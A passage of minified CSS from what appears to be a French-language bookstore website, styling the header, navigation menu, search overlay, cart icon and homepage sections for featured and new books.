1280px){.m-xl-t-auto{margin-top:auto}.m-xl-t-0{margin-top:0}.m-xl-t-1{margin-top:clamp(20px,1vw,80px)}.m-xl-t-2{margin-top:clamp(25px,2vw,90px)}.m-xl-t-3{margin-top:clamp(30px,3vw,100px)}.m-xl-t-4{margin-top:clamp(35px,4vw,110px)}.m-xl-t-5{margin-top:clamp(40px,5vw,120px)}.m-xl-b-auto{margin-bottom:auto}.m-xl-b-0{margin-bottom:0}.m-xl-b-1{margin-bottom:clamp(20px,1vw,80px)}.m-xl-b-2{margin-bottom:clamp(25px,2vw,90px)}.m-xl-b-3{margin-bottom:clamp(30px,3vw,100px)}.m-xl-b-4{margin-bottom:clamp(35px,4vw,110px)}.m-xl-b-5{margin-bottom:clamp(40px,5vw,120px)}.m-xl-l-auto{margin-left:auto}.m-xl-l-0{margin-left:0}.m-xl-l-1{margin-left:clamp(20px,1vw,80px)}.m-xl-l-2{margin-left:clamp(25px,2vw,90px)}.m-xl-l-3{margin-left:clamp(30px,3vw,100px)}.m-xl-l-4{margin-left:clamp(35px,4vw,110px)}.m-xl-l-5{margin-left:clamp(40px,5vw,120px)}.m-xl-r-auto{margin-right:auto}.m-xl-r-0{margin-right:0}.m-xl-r-1{margin-right:clamp(20px,1vw,80px)}.m-xl-r-2{margin-right:clamp(25px,2vw,90px)}.m-xl-r-3{margin-right:clamp(30px,3vw,100px)}.m-xl-r-4{margin-right:clamp(35px,4vw,110px)}.m-xl-r-5{margin-right:clamp(40px,5vw,120px)}.m-xl-x-auto{margin-left:auto;margin-right:auto}.m-xl-x-0{margin-left:0;margin-right:0}.m-xl-x-1{margin-left:clamp(20px,1vw,80px);margin-right:clamp(20px,1vw,80px)}.m-xl-x-2{margin-left:clamp(25px,2vw,90px);margin-right:clamp(25px,2vw,90px)}.m-xl-x-3{margin-left:clamp(30px,3vw,100px);margin-right:clamp(30px,3vw,100px)}.m-xl-x-4{margin-left:clamp(35px,4vw,110px);margin-right:clamp(35px,4vw,110px)}.m-xl-x-5{margin-left:clamp(40px,5vw,120px);margin-right:clamp(40px,5vw,120px)}.m-xl-y-auto{margin-bottom:auto;margin-top:auto}.m-xl-y-0{margin-bottom:0;margin-top:0}.m-xl-y-1{margin-bottom:clamp(20px,1vw,80px);margin-top:clamp(20px,1vw,80px)}.m-xl-y-2{margin-bottom:clamp(25px,2vw,90px);margin-top:clamp(25px,2vw,90px)}.m-xl-y-3{margin-bottom:clamp(30px,3vw,100px);margin-top:clamp(30px,3vw,100px)}.m-xl-y-4{margin-bottom:clamp(35px,4vw,110px);margin-top:clamp(35px,4vw,110px)}.m-xl-y-5{margin-bottom:clamp(40px,5vw,120px);margin-top:clamp(40px,5vw,120px)}.m-xl-auto{margin:auto}.m-xl-0{margin:0}.m-xl-1{margin:clamp(20px,1vw,80px)}.m-xl-2{margin:clamp(25px,2vw,90px)}.m-xl-3{margin:clamp(30px,3vw,100px)}.m-xl-4{margin:clamp(35px,4vw,110px)}.m-xl-5{margin:clamp(40px,5vw,120px)}}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}.sw-header .grid{grid-auto-flow:column}@media screen and (max-width: 1100px){.sw-header>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text{display:grid;grid-template-columns:1fr 1fr}.sw-header>.wrapper .toggle-menu,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text .toggle-menu{justify-self:end;grid-area:1/3/2/4}}.sw-header .mobile-cart{display:none}@media screen and (max-width: 1100px){.sw-header .mobile-cart{display:block;grid-area:1/2/2/3;justify-self:end;margin-right:20px}.sw-header .mobile-cart [data-section=HeaderCart]{font-family:"Cabin",sans-serif;font-weight:600;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;font-size:16px;display:flex;flex-direction:column-reverse;white-space:nowrap}.sw-header .mobile-cart [data-section=HeaderCart] .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;height:26px;width:38px;cursor:pointer;background-position:-153px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .mobile-cart [data-section=HeaderCart]:hover{color:#00859d}.sw-header .mobile-cart [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .mobile-cart [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}}@media screen and (max-width: 1100px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%;display:grid;grid-template-columns:auto 1fr auto}@media screen and (max-width: 1100px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:100%;grid-area:1/1/2/4}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px;align-self:center}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{text-align:center;column-gap:clamp(70px,2vw,130px);grid-auto-flow:column;grid-auto-columns:auto;justify-content:start;align-content:center}@media screen and (max-width: 1275px){.sw-header .nav-menu .left{column-gap:40px}}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li a:has(.icon-down-open){display:flex;flex-direction:row;align-content:center;justify-content:center;white-space:nowrap;column-gap:10px}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-size:22px}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li .icon-down-open{font-size:16px}}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px;display:grid;grid-auto-flow:column}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1100px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right>ul{column-gap:30px}.sw-header .nav-menu .right .wrap-search{border-radius:28px;border:solid 1px #7bbfcb;padding:13.5px 26.4px 13.5px 33px;position:relative;min-width:250px;box-sizing:border-box}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search{max-width:365px;min-width:unset;width:100%;margin-top:20px;padding:7.9px 18.4px 8px 23px;margin-left:auto;margin-right:auto}}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper{width:100%}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper input{width:100%;font-family:"Lora",serif;font-weight:bold}.sw-header .nav-menu .right .wrap-search #search-submit{width:29px;height:29px;background:rgba(0,0,0,0);cursor:pointer}.sw-header .nav-menu .right .wrap-search .icon-search{position:absolute;top:10px;right:20px;bottom:0;width:29px;height:29px;background-image:url(../img/loupe.svg);background-repeat:no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background-size:100%;cursor:pointer}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search .icon-search{width:24px;height:24px;top:7px}}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block;white-space:nowrap}@media screen and (max-width: 1100px){.sw-header .nav-menu .right li [data-section=HeaderCart].desktop{display:none}}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px;display:flex;flex-direction:column-reverse}}@media screen and (max-width: 1100px){.sw-header .nav-menu .right{margin-left:0;width:100%;justify-content:unset}.sw-header .nav-menu .right>ul{column-gap:unset;width:100%;margin:0 auto;justify-content:unset !important}.sw-header .nav-menu .right form{justify-content:unset !important}.sw-header .nav-menu .right form+li{display:none}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:100%}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1100px){.sw-header .toggle-menu{display:inline-block;vertical-align:top}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1100px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}body.toggle-menu .sw-header .nav-menu .left.ac-center{align-content:start !important}body.toggle-menu .sw-header .nav-menu .left .logo-item img{margin-left:40px}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen and (max-width: 768px){#accueil.sw-content .title-accueil{width:calc(100% - 80px);padding-bottom:50px;margin-bottom:50px}#accueil.sw-content .title-accueil .text.article h2{font-size:26px}#accueil.sw-content .title-accueil .text.article p{font-size:14px}}@media screen and (max-width: 450px){#accueil.sw-content .title-accueil{width:100%;padding-bottom:20px;margin-bottom:30px}}#accueil.sw-content .section-vedette{max-width:1140px;margin:0 auto 80px;position:relative}#accueil.sw-content .section-vedette .image-wrapper-vedette{width:280px;display:inline-block;vertical-align:middle}#accueil.sw-content .section-vedette .image-wrapper-vedette img{width:100%;-webkit-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);-moz-box-shadow:0px 0px 46px 1px rgba(50,50,50,.4);box-shadow:0px 0px 46px 1px rgba(50,50,50,.4)}#accueil.sw-content .section-vedette .description{width:calc(100% - 380px);margin-left:100px;display:inline-block;vertical-align:middle;color:#00859d}#accueil.sw-content .section-vedette .description h3{font-family:"Lora",serif;font-size:40px;letter-spacing:3px;font-weight:500;margin-bottom:20px}#accueil.sw-content .section-vedette .description p,#accueil.sw-content .section-vedette .description a.author{font-weight:600;font-size:27px;margin-bottom:40px;color:#00859d}#accueil.sw-content .section-vedette .description .price-section{margin-bottom:50px}#accueil.sw-content .section-vedette .description .price-section .discount{color:#b74c52;font-size:27px;margin-right:20px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .reg-discount{color:#000;text-decoration:line-through;margin-left:20px;font-size:21px}#accueil.sw-content .section-vedette .description .price-section .current-price{font-size:27px;font-weight:600}#accueil.sw-content .section-vedette .description .price-section .price.discount .current-price{color:#d53434}#accueil.sw-content .section-vedette .description .price-section .price.discount .regular-price{margin-right:20px;text-decoration:line-through;color:#323232}#accueil.sw-content .section-vedette .description .button-link{display:inline-block}@media screen and (max-width: 1280px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:225px}#accueil.sw-content .section-vedette .description{margin-left:75px;width:calc(100% - 300px)}#accueil.sw-content .section-vedette .description h3{font-size:30px;margin-bottom:10px}#accueil.sw-content .section-vedette .description a.author{font-size:22px}#accueil.sw-content .section-vedette .description .discount{margin-bottom:30px;font-size:24px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:18px;margin-left:15px}}@media screen and (max-width: 750px){#accueil.sw-content .section-vedette .image-wrapper-vedette{width:175px}#accueil.sw-content .section-vedette .description{width:calc(100% - 215px);margin-left:40px}#accueil.sw-content .section-vedette .description h3{font-size:22px}#accueil.sw-content .section-vedette .description .button-link{padding:15px 35px}#accueil.sw-content .section-vedette .description a.author{font-size:18px}#accueil.sw-content .section-vedette .description .discount{font-size:18px;margin-bottom:20px}#accueil.sw-content .section-vedette .description .discount .reg-discount{font-size:16px}}@media screen and (max-width: 500px){#accueil.sw-content .section-vedette .image-wrapper-vedette{display:block;width:150px;margin:0 auto 30px}#accueil.sw-content .section-vedette .description{margin-left:0;width:100%;text-align:center}}#accueil.sw-content .bg-container{position:absolute;top:150%;overflow:hidden;width:100%}#accueil.sw-content .bg-container .book-bg{float:right}#accueil.sw-content .nouveaute{position:relative;z-index:150;background-color:#fff;padding:30px 30px 60px}#accueil.sw-content .nouveaute h2{color:#00859d;letter-spacing:4px;text-transform:uppercase;padding:60px 0 0 0;font-size:28px;font-weight:600;margin-bottom:20px}#accueil.sw-content .nouveaute p{font-family:"Lora",serif;letter-spacing:2px;line-height:2}#accueil.sw-content .nouveaute .button-bottom{margin-top:80px;text-align:center}#accueil.sw-content .nouveaute .button-bottom a{display:inline-block}@media screen and (min-width: 1001px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(20% - 75px);margin-right:75px}}@media screen and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content{text-align:center}}@media screen and (min-width: 901px)and (max-width: 1000px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 900px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(3n){margin-right:0}}@media screen and (min-width: 441px)and (max-width: 640px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute .product-content .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .nouveaute .product-content .product:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 768px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 40px);margin-left:-20px}}@media screen and (max-width: 640px){#accueil.sw-content .nouveaute .button-bottom{margin-top:20px}}@media screen and (max-width: 440px){#accueil.sw-content .nouveaute{width:calc(100% + 20px - 10px);padding:30px 15px 40px}}#accueil.sw-content .list-block{position:relative;text-align:center;margin:40px auto 80px}@media screen and (min-width: 1025px){#accueil.sw-content .list-block .image-lien{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#accueil.sw-content .list-block .image-lien:nth-of-type(2n){margin-right:0}}#accueil.sw-content .list-block .image-lien{border:4px solid #fff;background-size:cover;background-position:top center;background-repeat:no-repeat;height:500px;position:relative;display:inline-block;vertical-align:top}#accueil.sw-content .list-block .text{position:absolute;z-index:10;width:80%;margin:0 10%;-webkit-transform:translate(0, 60%);-ms-transform:translate(0, 60%);transform:translate(0, 60%)}#accueil.sw-content .list-block .text p{margin-bottom:40px;color:#fff;font-family:"Lora",serif;font-size:22px;letter-spacing:3px;font-weight:600}#accueil.sw-content .list-block .text h2{color:#fff;font-size:42px;text-transform:uppercase;letter-spacing:3px;font-weight:400;margin:auto;padding-bottom:30px}@media screen and (max-width: 1440px){#accueil.sw-content .list-block .text p{font-size:20px}#accueil.sw-content .list-block .text h2{font-size:32px;padding-bottom:20px}}@media screen and (max-width: 1024px){#accueil.sw-content .list-block .image-lien{width:100%;height:auto}#accueil.sw-content .list-block .text{position:static;padding:80px 40px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);margin:0;width:100%}#accueil.sw-content .list-block .text p:last-of-type{margin-bottom:0}#accueil.sw-content .list-block .text p{font-size:18px}#accueil.sw-content .list-block .text h2{font-size:26px;padding-bottom:10px}}@media screen and (max-width: 640px){#accueil.sw-content .list-block .text{padding:60px 20px}#accueil.sw-content .list-block .text p{font-size:16px}#accueil.sw-content .list-block .text h2{font-size:22px}}.sw-block.magic-block{position:relative;overflow:hidden}.sw-block.magic-block>.sw-col{align-items:stretch}.sw-block.magic-block>.sw-col.align-top{align-items:flex-start}.sw-block.magic-block>.sw-col.align-top .sw-sub-block{align-items:flex-start}.sw-block.magic-block>.sw-col.align-bottom{align-items:flex-end}.sw-block.magic-block>.sw-col.align-bottom .sw-sub-block{align-items:flex-end}.sw-block.magic-block>.sw-col.align-center{align-items:center}.sw-block.magic-block>.sw-col.align-center .sw-sub-block{align-items:center}.sw-block.magic-block>.sw-col.align-center.solo-sub-block{justify-content:center}.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-top .sw-text,.sw-block.magic-block>.sw-col.np .sw-sub-block.with-text.img-bottom .sw-text{padding:0 20px}.sw-block.magic-block .sub-block-img{position:relative;overflow:hidden;transition:opacity 900ms ease,transform 900ms ease;background-position:center;background-size:cover;background-repeat:no-repeat;height:100%}.sw-block.magic-block .sub-block-img.col-auto{width:100%}.sw-block.magic-block .sub-block-img img{width:100%;height:100%;object-fit:cover}.sw-block.magic-block img{display:block;width:100%}.sw-block.magic-block .content-img .sub-block-img img{height:auto}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-right .sw-text{padding-left:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-left .sw-text{padding-right:80px}.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-top .sw-text.col-12,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-0,.sw-block.magic-block .full-wrapper .sw-sub-block.with-text.img-bottom .sw-text.col-12{padding:0 80px}.sw-block.magic-block.multi-block .sw-sub-block{margin-bottom:40px}.sw-block.magic-block.multi-block{padding-bottom:40px}.sw-block.magic-block.custom-bg.dark-theme{position:relative}.sw-block.magic-block.custom-bg.dark-theme:after{content:"";background:rgba(0,0,0,.75);position:absolute;z-index:5;display:block;top:0;left:0;width:100%;height:100%}.sw-block.magic-block.custom-bg.dark-theme .sw-sub-block:not(.full-bg){position:relative;z-index:10}.sw-block.magic-block.custom-bg:not(.multi-block) .sw-sub-block.full-bg{padding:80px 40px}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block:last-of-type{margin-bottom:0}.sw-block.magic-block.custom-bg.multi-block .sw-sub-block.bg-img:after{display:none}.sw-block.magic-block.custom-bg .solo-sub-block .sw-sub-block.col-12.full-bg .sw-text.col-0{padding:0;margin-top:0}.sw-block.magic-block.custom-bg .sw-text .btn-editor.border 